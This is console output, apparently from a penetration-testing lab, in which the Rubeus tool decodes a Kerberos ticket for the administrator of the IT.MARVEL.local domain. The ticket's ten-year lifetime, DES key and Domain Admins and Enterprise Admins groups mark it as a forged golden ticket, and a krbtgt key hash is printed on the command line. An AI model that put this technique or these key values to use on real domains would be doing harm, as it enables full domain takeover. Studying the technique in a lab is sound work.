 C:\Users\Administrator\Desktop\TT_Kerberos>Rubeus.exe describe /ticket:[0;782c8]-2-1-40e00000-administrator@krbtgt-IT.MARVEL.local.kirbi /servicekey:69ec656952a00fef94147974dc48e6d7
Rubeus
v2.2.0
[*] Action: Describe Ticket
ServiceName : krbtgt/IT.MARVEL.local
ServiceRealm : IT.MARVEL.local
UserName : administrator
UserRealm : IT.MARVEL.local
StartTime : 2/25/2025 7:10:02 PM
EndTime : 2/23/2035 7:10:02 PM
RenewTill : 2/23/2035 7:10:02 PM
Flags : pre_authent, initial, renewable, forwardable
KeyType : des_cbc_crc
Base64(key) : mahM6yy7hmsk2umiAgDGFQ==
Decrypted PAC :
LogonInfo :
LogonTime : 2/25/2025 7:10:02 PM
LogoffTime :
KickOffTime :
PasswordLastSet :
PasswordCanChange :
PasswordMustChange :
EffectiveName : administrator
FullName :
LogonScript :
ProfilePath :
HomeDirectory :
HomeDirectoryDrive :
LogonCount : 0
BadPasswordCount : 0
UserId : 500
PrimaryGroupId : 513
GroupCount : 5
Groups : 513,512,520,518,519
UserFlags : (32) EXTRA_SIDS
UserSessionKey : 0000000000000000
LogonServer :
LogonDomainName : IT
LogonDomainId : S-1-5-21-330213465-838332561-92794986
UserAccountControl : (528) NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD